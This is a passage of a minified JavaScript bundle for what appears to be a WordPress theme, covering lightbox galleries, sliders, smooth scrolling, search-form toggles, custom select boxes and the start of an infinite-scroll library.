      <div class="pswp__preloader__donut"></div>\n                                </div>\n                                </div>\n                            </div>\n                        </div>\n\n                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">\n                            <div class="pswp__share-tooltip"></div> \n                        </div>\n\n                        <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">\n                        </button>\n\n                        <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">\n                        </button>\n\n                        <div class="pswp__caption">\n                            <div class="pswp__caption__center"></div>\n                        </div>\n                    </div>\n                </div>\n            </div>')}}),r(this,"initPhotoSwipeFromDOM",function(e){for(var s=function e(t,n){return t&&(n(t)?t:e(t.parentNode,n))},t=function(e){var t=(e=e||window.event).target||e.srcElement,n=s(t,function(e){return e.tagName&&"A"===e.tagName.toUpperCase()&&e.classList.contains("gallery-lightbox")});if(n){e.preventDefault?e.preventDefault():e.returnValue=!1,e.stopPropagation();for(var o,e=n.parentNode,i=n.parentNode.childNodes,r=i.length,l=0,a=0;a<r;a++)if(1===i[a].nodeType){if(i[a]===n){o=l;break}l++}return 0<=o&&c(o,e,!1),!1}},c=function(e,t,n,o){var i=document.querySelectorAll(".pswp")[0],r=function(e){for(var t,n,o,i,r=e.childNodes,l=r.length,a=[],s=0;s<l;s++)1===(i=r[s]).nodeType&&(t=i.getAttribute("href"),n=i.dataset.width?Number.parseInt(i.dataset.width):1024,o=i.dataset.height?Number.parseInt(i.dataset.height):768,o={src:t,w:n,h:o},0<i.children.length&&(o.msrc=i.children[0].getAttribute("src")),o.el=i,a.push(o));return a}(t),l={galleryUID:t.getAttribute("data-pswp-uid"),getThumbBoundsFn:function(e){var t=r[e].el.getElementsByTagName("img")[0],e=window.pageYOffset||document.documentElement.scrollTop,t=t.getBoundingClientRect();return{x:t.left,y:t.top+e,w:t.width}}};if(o)if(l.galleryPIDs){for(var a=0;a<r.length;a++)if(r[a].pid==e){l.index=a;break}}else l.index=parseInt(e,10)-1;else l.index=parseInt(e,10);isNaN(l.index)||(n&&(l.showAnimationDuration=0,l.hideAnimationDuration=0),l.bgOpacity=.85,l.showHideOpacity=!0,new PhotoSwipe(i,PhotoSwipeUI_Default,r,l).init())},n=document.querySelectorAll(e),o=0,i=n.length;o<i;o++)n[o].setAttribute("data-pswp-uid",o+1),n[o].onclick=t;e=function(){var e=window.location.hash.substring(1),t={};if(e.length<5)return t;for(var n,o=e.split("&"),i=0;i<o.length;i++)o[i]&&((n=o[i].split("=")).length<2||(t[n[0]]=n[1]));return t.gid&&(t.gid=parseInt(t.gid,10)),t}();e.pid&&e.gid&&c(e.pid,n[e.gid-1],!0,!0)}),this.start()}},{"../../constants":1}],19:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o=e("../../constants");function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.default=function e(){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),i(this,"flickity",void 0),i(this,"start",function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.querySelectorAll(".gallery-format, .product-entry-slider");n.flickity=[],null!=e&&e.forEach(function(e){var t=new Flickity(e,{autoPlay:!e.classList.contains("woo-entry-image")&&6e3,rightToLeft:!!o.DOM.body.classList.contains("rtl"),imagesLoaded:!0,pageDots:!1,on:{ready:function(){e.style.opacity=1,e.style.visibility="visible",e.style.height="auto"}}});n.flickity.push(t)})}),this.start()}},{"../../constants":1}],20:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var i=e("../../constants"),r=e("../../lib/utils");function l(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var a=new WeakMap,s=new WeakMap,c=new WeakMap,u=new WeakMap,d=new WeakMap;n.default=function e(){var o=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),a.set(this,{writable:!0,value:function(){document.querySelectorAll('a[href*="#"]:not([href="#"]), a.local[href*="#"]:not([href="#"]), .local a[href*="#"]:not([href="#"]), a.menu-link[href*="#"]:not([href="#"]), a.sidr-class-menu-link[href*="#"]:not([href="#"])').forEach(function(e){e.addEventListener("click",l(o,s))})}}),s.set(this,{writable:!0,value:function(e){var t,n=e.currentTarget;n.classList.contains("omw-open-modal")||n.classList.contains("opl-link")||n.parentNode.classList.contains("omw-open-modal")||n.parentNode.classList.contains("opl-link")||n.parentNode.parentNode.parentNode.classList.contains("omw-open-modal")||(n=(t=n.getAttribute("href")).substring(t.indexOf("#")).slice(1),t=document.querySelector("#".concat(n)),""!=n&&t&&(e.preventDefault(),e.stopPropagation(),t=(0,r.offset)(t).top-l(o,c).call(o)-l(o,u).call(o)-l(o,d).call(o),i.DOM.html.scrollTo({top:t,behavior:"smooth"}),i.DOM.body.scrollTo({top:t,behavior:"smooth"})))}}),c.set(this,{writable:!0,value:function(){return i.DOM.WPAdminbar?i.DOM.WPAdminbar.offsetHeight:0}}),u.set(this,{writable:!0,value:function(){return i.DOM.header.topbarWrapper&&i.DOM.header.topbarWrapper.classList.contains("top-bar-sticky")?i.DOM.header.topbarWrapper.offsetHeight:0}}),d.set(this,{writable:!0,value:function(){var e,t=0;return!i.DOM.header.site&&document.querySelector(".elementor-sticky")?80:(i.DOM.header.site.classList.contains("fixed-scroll")&&(t=i.DOM.header.site.offsetHeight),i.DOM.header.site.classList.contains("medium-header")?(e=i.DOM.header.site.querySelector(".bottom-header-wrap")).classList.contains("fixed-scroll")?e.offsetHeight:document.querySelector(".is-sticky #site-header-inner")?document.querySelector(".is-sticky #site-header-inner").offsetHeight:0:t)}}),i.DOM.body.classList.contains("single-product")||i.DOM.body.classList.contains("no-local-scroll")||l(this,a).call(this)}},{"../../constants":1,"../../lib/utils":4}],21:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o=e("../../constants"),i=e("../../lib/utils");function r(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var l=new WeakMap,a=new WeakMap,s=new WeakMap,c=new WeakMap;n.default=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),l.set(this,{writable:!0,value:function(){}}),a.set(this,{writable:!0,value:function(){var e;window.addEventListener("scroll",r(t,s)),null!==(e=o.DOM.scroll.scrollTop)&&void 0!==e&&e.addEventListener("click",r(t,c)),null!==(e=o.DOM.scroll.goTop)&&void 0!==e&&e.addEventListener("click",r(t,c)),null!==(e=o.DOM.scroll.goTopSlash)&&void 0!==e&&e.addEventListener("click",r(t,c))}}),s.set(this,{writable:!0,value:function(e){o.DOM.scroll.scrollTop&&(100<window.pageYOffset?"none"===window.getComputedStyle(o.DOM.scroll.scrollTop).display&&(0,i.fadeIn)(o.DOM.scroll.scrollTop):"none"!==window.getComputedStyle(o.DOM.scroll.scrollTop).display&&(0,i.fadeOut)(o.DOM.scroll.scrollTop))}}),c.set(this,{writable:!0,value:function(e){e.preventDefault();var e=e.currentTarget;o.DOM.html.scrollTo({top:0,behavior:"smooth"}),o.DOM.body.scrollTo({top:0,behavior:"smooth"}),null!==(e=e.parentNode)&&void 0!==e&&e.classList.remove("sfHover")}}),r(this,l).call(this),r(this,a).call(this)}},{"../../constants":1,"../../lib/utils":4}],22:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r=e("../../constants"),l=o(e("./search/drop-down")),a=o(e("./search/header-replace")),s=o(e("./search/mobile-search-icon")),c=o(e("./search/overlay"));function o(e){return e&&e.__esModule?e:{default:e}}function u(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var d=new WeakMap,f=new WeakMap,p=new WeakMap;n.default=function e(){var t,n,o,i=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),o=void 0,(n="mobileOverlayInput")in(t=this)?Object.defineProperty(t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,d.set(this,{writable:!0,value:function(){var e;i.dropDown=new l.default,i.headerReplace=new a.default,i.overlay=new c.default,i.mobileSearchIcon=new s.default,i.mobileOverlayInput=document.querySelector(".mobile-search-overlay-input"),r.DOM.search.forms.forEach(function(e){var t;null!==(t=e.querySelector("input"))&&void 0!==t&&t.value&&e.classList.add("search-filled")}),null!==(e=i.mobileOverlayInput)&&void 0!==e&&e.value&&i.mobileOverlayInput.closest("form").classList.add("search-filled")}}),f.set(this,{writable:!0,value:function(){var e;r.DOM.search.forms.forEach(function(e){var t;null!==(t=e.querySelector("input"))&&void 0!==t&&t.addEventListener("keyup",u(i,p)),null!==(e=e.querySelector("input"))&&void 0!==e&&e.addEventListener("blur",u(i,p))}),null!==(e=i.mobileOverlayInput)&&void 0!==e&&e.addEventListener("keyup",u(i,p)),null!==(e=i.mobileOverlayInput)&&void 0!==e&&e.addEventListener("blur",u(i,p))}}),p.set(this,{writable:!0,value:function(e){var t=e.currentTarget,e=t.closest("form");t.value?e.classList.add("search-filled"):e.classList.remove("search-filled")}}),u(this,d).call(this),u(this,f).call(this)}},{"../../constants":1,"./search/drop-down":24,"./search/header-replace":25,"./search/mobile-search-icon":26,"./search/overlay":27}],23:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,n.default=function e(){var t,n,o;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),o=function(e,t){var n=1e3*parseFloat(getComputedStyle(e).transitionDuration.replace("s",""));(n=n||600)&&setTimeout(function(){e.querySelector(t).focus()},n)},(n="focus")in(t=this)?Object.defineProperty(t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o}},{}],24:[function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var i,r=e("../../../constants"),l=(i=e("./base"))&&i.__esModule?i:{default:i};function a(e,t){return(a=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function s(n){var o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=d(n);return c(this,o?(e=d(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?u(e):t}function u(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(e){return(d=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function f(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var p=new WeakMap,h=new WeakMap,v=new WeakMap;n.default=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&a(e,t)}(t,l["default"]);var e=s(t);function t(){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n=e.call(this),p.set(u(n),{writable:!0,value:function(){var e;null!==(e=r.DOM.search.dropDown.toggleSearchBtn)&&void 0!==e&&e.addEventListener("click",f(u(n),h)),document.addEventListener("click",f(u(n),v))}}),h.set(u(n),{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var t=r.DOM.search.dropDown,e=t.toggleSearchBtn,t=t.form;e.parentNode.classList.toggle("active"),t.classList.toggle("show"),n.focus(t,"input.field")}}),v.set(u(n),{writable:!0,value:function(e){e.target.closest("#searchform-dropdown.show")||(null!==(e=r.DOM.search.dropDown.form)&&void 0!==e&&e.classList.remove("show"),null===(e=r.DOM.search.dropDown.toggleSearchBtn)||void 0===e||null!==(e=e.parentNode)&&void 0!==e&&e.classList.remove("active"))}}),"drop_down"!==r.options.menuSearchStyle?c(n):(f(u(n),p).call(u(n)),n)}return t}()},{"../../../constants":1,"./base":23}],25:[function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var i,r=e("../../../constants"),l=(i=e("./base"))&&i.__esModule?i:{default:i};function a(e,t){return(a=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function s(n){var o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=d(n);return c(this,o?(e=d(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?u(e):t}function u(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(e){return(d=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function f(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var p=new WeakMap,h=new WeakMap,v=new WeakMap,m=new WeakMap,y=new WeakMap;n.default=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&a(e,t)}(t,l["default"]);var e=s(t);function t(){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n=e.call(this),p.set(u(n),{writable:!0,value:function(){var e;null!==(e=r.DOM.search.headerReplace.toggleSearchBtn)&&void 0!==e&&e.addEventListener("click",f(u(n),h)),null!==(e=r.DOM.search.headerReplace.closeBtn)&&void 0!==e&&e.addEventListener("click",f(u(n),v)),document.addEventListener("click",f(u(n),m))}}),h.set(u(n),{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var t=r.DOM.search.headerReplace.form;t.classList.toggle("show"),f(u(n),y).call(u(n))?(r.DOM.header.topLeftSide.classList.toggle("hide"),r.DOM.header.topRightSide.classList.toggle("hide")):(r.DOM.menu.nav.classList.contains("hide")||(r.DOM.menu.main.style.minWidth="370px"),r.DOM.menu.nav.classList.toggle("hide"),t.style.maxWidth=(null===(e=document.querySelector("#site-navigation > ul.dropdown-menu"))||void 0===e?void 0:e.offsetWidth)+60+"px"),n.focus(t,'input[type="search"]')}}),v.set(u(n),{writable:!0,value:function(e){e.preventDefault(),r.DOM.search.headerReplace.form.classList.remove("show"),f(u(n),y).call(u(n))?(r.DOM.header.topLeftSide.classList.remove("hide"),r.DOM.header.topRightSide.classList.remove("hide")):(r.DOM.menu.nav.classList.remove("hide"),setTimeout(function(){r.DOM.menu.main.style.minWidth=""},250))}}),m.set(u(n),{writable:!0,value:function(e){var t;e.target.closest("#searchform-header-replace.show")||(null===(e=r.DOM.search.headerReplace)||void 0===e||null!==(e=e.form)&&void 0!==e&&e.classList.remove("show"),f(u(n),y).call(u(n))?(null!==(t=r.DOM.header.topLeftSide)&&void 0!==t&&t.classList.remove("hide"),null!==(t=r.DOM.header.topRightSide)&&void 0!==t&&t.classList.remove("hide")):null!==(t=r.DOM.menu.nav)&&void 0!==t&&t.classList.remove("hide"))}}),y.set(u(n),{writable:!0,value:function(){var e;return null===(e=r.DOM.header.site)||void 0===e?void 0:e.classList.contains("top-header")}}),"header_replace"!==r.options.menuSearchStyle?c(n):(f(u(n),p).call(u(n)),n)}return t}()},{"../../../constants":1,"./base":23}],26:[function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var i,r=e("../../../constants"),l=e("../../../lib/utils"),a=(i=e("./base"))&&i.__esModule?i:{default:i};function s(e,t){return(s=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function c(n){var o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=f(n);return u(this,o?(e=f(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function u(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?d(e):t}function d(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function p(e,t,n){return function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}(e,v(e,t,"set"),n),n}function h(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,v(e,t,"get"))}function v(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}var m=new WeakMap,y=new WeakMap,g=new WeakMap,w=new WeakMap,b=new WeakMap,S=new WeakMap,M=new WeakMap,O=new WeakMap;n.default=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&s(e,t)}(n,a["default"]);var e=c(n);function n(){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),t=e.call(this),m.set(d(t),{writable:!0,value:void 0}),y.set(d(t),{writable:!0,value:function(){p(d(t),m,{dropdownSearchIcon:document.querySelector(".search-icon-dropdown"),dropdownSearchForm:document.querySelector(".search-style-dropdown"),overlaySearch:document.querySelector(".search-style-overlay"),overlaySearchIcon:document.querySelector(".search-icon-overlay"),overlaySearchCloseIcon:document.querySelector(".search-style-overlay .search-overlay-close"),html:document.querySelector("html")})}}),g.set(d(t),{writable:!0,value:function(){var e;"drop_down"===r.options.mobileMenuSearchStyle?(null!==(e=h(d(t),m).dropdownSearchIcon)&&void 0!==e&&e.addEventListener("click",h(d(t),w)),document.addEventListener("click",h(d(t),O))):"overlay"===r.options.mobileMenuSearchStyle&&(null!==(e=h(d(t),m).overlaySearchIcon)&&void 0!==e&&e.addEventListener("click",h(d(t),b)),null!==(e=h(d(t),m).overlaySearchCloseIcon)&&void 0!==e&&e.addEventListener("click",h(d(t),S)),null!==(e=h(d(t),m).overlaySearch)&&void 0!==e&&e.addEventListener("click",h(d(t),M)))}}),w.set(d(t),{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),h(d(t),m).dropdownSearchForm.classList.toggle("show"),h(d(t),m).dropdownSearchIcon.classList.toggle("active"),t.focus(h(d(t),m).dropdownSearchForm.querySelector("form"),"input.field")}}),b.set(d(t),{writable:!0,value:function(e){e.preventDefault(),h(d(t),m).overlaySearch.classList.add("active"),(0,l.fadeIn)(h(d(t),m).overlaySearch),t.focus(h(d(t),m).overlaySearch.querySelector("form"),"input.mobile-search-overlay-input"),setTimeout(function(){h(d(t),m).html.style.overflow="hidden"},400)}}),S.set(d(t),{writable:!0,value:function(e){e.preventDefault(),h(d(t),m).overlaySearch.classList.remove("active"),(0,l.fadeOut)(h(d(t),m).overlaySearch),setTimeout(function(){h(d(t),m).html.style.overflow="visible"},400)}}),M.set(d(t),{writable:!0,value:function(e){h(d(t),m).overlaySearch.querySelector("input").focus()}}),O.set(d(t),{writable:!0,value:function(e){e.target.closest("#icon-searchform-dropdown.show")||(h(d(t),m).dropdownSearchIcon.classList.remove("active"),h(d(t),m).dropdownSearchForm.classList.remove("show"))}}),"disabled"===r.options.mobileMenuSearchStyle?u(t):(h(d(t),y).call(d(t)),h(d(t),g).call(d(t)),t)}return n}()},{"../../../constants":1,"../../../lib/utils":4,"./base":23}],27:[function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var i,r=e("../../../constants"),l=e("../../../lib/utils"),a=(i=e("./base"))&&i.__esModule?i:{default:i};function s(e,t){return(s=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function c(n){var o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=f(n);return u(this,o?(e=f(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function u(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?d(e):t}function d(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function p(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var h=new WeakMap,v=new WeakMap,m=new WeakMap;n.default=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&s(e,t)}(n,a["default"]);var e=c(n);function n(){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),t=e.call(this),h.set(d(t),{writable:!0,value:function(){var e;null!==(e=r.DOM.search.overlay.toggleSearchBtn)&&void 0!==e&&e.addEventListener("click",p(d(t),v)),null!==(e=r.DOM.search.overlay.closeBtn)&&void 0!==e&&e.addEventListener("click",p(d(t),m))}}),v.set(d(t),{writable:!0,value:function(e){e.preventDefault();e=r.DOM.search.overlay.form;e.classList.add("active"),(0,l.fadeIn)(e),t.focus(e,'input[type="search"]'),setTimeout(function(){r.DOM.html.style.overflow="hidden"},400)}}),m.set(d(t),{writable:!0,value:function(e){e.preventDefault();e=r.DOM.search.overlay.form;e.classList.remove("active"),(0,l.fadeOut)(e),setTimeout(function(){r.DOM.html.style.overflow="visible"},400)}}),"overlay"!==r.options.menuSearchStyle?u(t):(p(d(t),h).call(d(t)),t)}return n}()},{"../../../constants":1,"../../../lib/utils":4,"./base":23}],28:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r=e("../../constants");function l(e,t,n){return function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}(e,o(e,t,"set"),n),n}function a(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,o(e,t,"get"))}function o(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}var s=new WeakMap,c=new WeakMap,u=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,h=new WeakMap,v=new WeakMap;n.default=function e(){var t,n,o,i=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),s.set(this,{writable:!0,value:void 0}),c.set(this,{writable:!0,value:function(){r.DOM.selectTags.forEach(function(e){l(i,s,e),a(i,s).insertAdjacentHTML("afterend",'<span class="theme-select '.concat(a(i,s).classList,'">\n                    <span class="theme-selectInner">\n                        ').concat(a(i,s).options[a(i,s).selectedIndex].text,"\n                    </span>\n                </span>")),a(i,s).classList.add("hasCustomSelect"),a(i,u).call(i),a(i,d).call(i)})}}),u.set(this,{writable:!0,value:function(){a(i,s).style.opacity=0,a(i,s).style.position="absolute",a(i,s).style.height="34px",a(i,s).style.fontSize="13px",a(i,s).style.appearance="menulist-button",a(i,s).nextSibling.style.display="inline-block",a(i,s).nextSibling.firstElementChild.style.display="inline-block"}}),d.set(this,{writable:!0,value:function(){a(i,s).addEventListener("mouseenter",a(i,f)),a(i,s).addEventListener("mouseleave",a(i,p)),a(i,s).addEventListener("change",i.onChange)}}),f.set(this,{writable:!0,value:function(e){e.currentTarget.classList.add("theme-selectHover")}}),p.set(this,{writable:!0,value:function(e){e.currentTarget.classList.remove("theme-selectHover")}}),o=function(e){e=e.currentTarget;e.nextSibling.innerHTML=e.options[e.selectedIndex].text},(n="onChange")in(t=this)?Object.defineProperty(t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,h.set(this,{writable:!0,value:function(){document.addEventListener("DOMContentLoaded",a(i,v)),window.addEventListener("resize",a(i,v))}}),v.set(this,{writable:!0,value:function(e){r.DOM.selectTags.forEach(function(e){e.style.width=e.nextSibling.offsetWidth+"px"})}}),a(this,c).call(this),a(this,h).call(this)}},{"../../constants":1}],29:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o=m(e("./components/select")),i=m(e("./components/header")),r=m(e("./components/menu")),l=m(e("./components/mobile-menu")),a=m(e("./components/search")),s=m(e("./components/footer")),c=m(e("./components/blog-masonry")),u=m(e("./components/scroll-top")),d=m(e("./components/scroll-effect")),f=m(e("./components/equal-height-elements")),p=m(e("./components/ow-infinite-scroll")),h=m(e("./components/ow-slider")),v=m(e("./components/ow-lightbox"));function m(e){return e&&e.__esModule?e:{default:e}}function y(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var g=new WeakMap;n.default=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),g.set(this,{writable:!0,value:function(){t.select=new o.default,t.header=new i.default,t.menu=new r.default,t.mobileMenu=new l.default,t.search=new a.default,t.footer=new s.default,t.blogMasonry=new c.default,t.scrollTop=new u.default,t.scrollEffect=new d.default,t.equalHeightElements=new f.default,t.owLightbox=new v.default,t.owSlider=new h.default,document.addEventListener("DOMContentLoaded",function(){t.owInfiniteScroll=new p.default})}}),y(this,g).call(this)}},{"./components/blog-masonry":5,"./components/equal-height-elements":6,"./components/footer":7,"./components/header":8,"./components/menu":10,"./components/mobile-menu":13,"./components/ow-infinite-scroll":17,"./components/ow-lightbox":18,"./components/ow-slider":19,"./components/scroll-effect":20,"./components/scroll-top":21,"./components/search":22,"./components/select":28}],30:[function(e,t,n){var o,i;o=window,i=function(e,t,n){class o{constructor(e,t){this.element=e,this.infScroll=t,this.clickHandler=this.onClick.bind(this),this.element.addEventListener("click",this.clickHandler),t.on("request",this.disable.bind(this)),t.on("load",this.enable.bind(this)),t.on("error",this.hide.bind(this)),t.on("last",this.hide.bind(this))}onClick(e){e.preventDefault(),this.infScroll.loadNextPage()}enable(){this.element.removeAttribute("disabled")}disable(){this.element.disabled="disabled"}hide(){this.element.style.display="none"}destroy(){this.element.removeEventListener("click",this.clickHandler)}}return t.create.button=function(){var e=n.getQueryElement(this.options.button);e&&(this.button=new o(e,this))},t.destroy.button=function(){this.button&&this.button.destroy()},t.Button=o,t},"object"==typeof t&&t.exports?t.exports=i(0,e("./core"),e("fizzy-ui-utils")):i(0,o.InfiniteScroll,o.fizzyUIUtils)},{"./core":31,"fizzy-ui-utils":38}],31:[function(e,t,n){var o,i;o=window,i=function(t,e,o){let i=t.jQuery,r={};function l(t,n){var e=o.getQueryElement(t);if(e){if((t=e).infiniteScrollGUID){let e=r[t.infiniteScrollGUID];return e.option(n),e}this.element=t,this.options={...l.defaults},this.option(n),i&&(this.$element=i(this.element)),this.create()}else console.error("Bad element for InfiniteScroll: "+(e||t))}l.defaults={},l.create={},l.destroy={};let n=l.prototype;Object.assign(n,e.prototype);let a=0;n.create=function(){var e=this.guid=++a;if(this.element.infiniteScrollGUID=e,(r[e]=this).pageIndex=1,this.loadCount=0,this.updateGetPath(),this.getPath&&this.getPath())for(var t in this.updateGetAbsolutePath(),this.log("initialized",[this.element.className]),this.callOnInit(),l.create)l.create[t].call(this);else console.error("Disabling InfiniteScroll")},n.option=function(e){Object.assign(this.options,e)},n.callOnInit=function(){let e=this.options.onInit;e&&e.call(this,this)},n.dispatchEvent=function(n,o,e){this.log(n,e);var t=o?[o].concat(e):e;if(this.emitEvent(n,t),i&&this.$element){let t=n+=".infiniteScroll";if(o){let e=i.Event(o);e.type=n,t=e}this.$element.trigger(t,e)}};let s={initialized:e=>`on ${e}`,request:e=>`URL: ${e}`,load:(e,t)=>`${e.title||""}. URL: ${t}`,error:(e,t)=>`${e}. URL: ${t}`,append:(e,t,n)=>`${n.length} items. URL: ${t}`,last:(e,t)=>`URL: 